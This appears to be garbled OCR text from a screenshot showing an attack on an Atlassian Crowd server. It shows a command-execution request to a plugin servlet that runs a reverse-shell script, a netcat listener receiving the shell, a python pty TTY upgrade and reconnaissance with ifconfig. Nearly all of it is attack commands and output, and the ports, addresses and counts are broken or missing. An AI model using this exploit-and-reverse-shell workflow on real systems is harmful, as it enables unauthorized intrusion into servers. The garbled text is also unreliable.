 /crowd/plugins/servlet/exp?cmd=python%20reverse.py
Desktop
+
nc -lvp
Listening on [0.0.0.0] (family 0, port
Connection from port ccepted (family 2, sport
/bin/sh: 0: can't access tty; job control turned off
# python -c 'import pty;pty.spawn("/bin/bash")'
/atlassian/crowd# /sbin/ifconfig
/sbin/ifconfig
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:4 rruns:0 frame:0
TX packets:4 rruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes: TB) TX bytes: TB)
Link encap:Ethernet HWaddr
inet addr:
UP BROADCA
RX packets: runs:33 frame:0
TX packets: runs:0 carrier:0
collisions:0 txqueuelen:1000
RX byte TB) TX bytes TB)
Memory:
/atlassian/crowd#